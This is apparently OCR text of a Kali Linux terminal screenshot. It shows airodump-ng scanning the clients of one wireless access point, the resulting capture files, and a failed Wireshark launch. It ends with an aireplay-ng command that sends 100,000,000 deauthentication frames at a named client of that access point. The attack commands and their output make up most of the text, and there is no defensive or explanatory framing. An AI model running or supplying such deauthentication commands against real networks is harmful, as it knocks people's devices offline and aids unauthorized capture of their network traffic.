 BSSID STATION PWR Rate Lost Frames Probe
F8:23:B2:B9:50:A8 40:98:AD:98:51:70 -1 1e- 0 0 2
F8:23:B2:B9:50:A8 80:E6:50:22:A2:E8 -28 0 -24e 22 247
F8:23:B2:B9:50:A8 8C:BF:A6:E3:AC:58 -51 0e- 6 0 56
root@kali:~# ls
Desktop Downloads Pictures Templates test-01.csv test-01.kismet.netxml
Documents Music Public test-01.cap test-01.kismet.csv Videos
root@kali:~# wireshark
libGL error: pci id for fd 22: 80ee:beef, driver (null)
libGL error: No driver found
libGL error: failed to load driver: (null)
^C
root@kali:~# airodump-ng --bssid F8:23:B2:B9:50:A8 --channel 2 mon0
root@kali: ~ 136x16
root@kali:~# aireplay-ng --deauth 100000000 -a F8:23:B2:B9:50:A8 -c 80:E6:50:22:A2:E8 mon0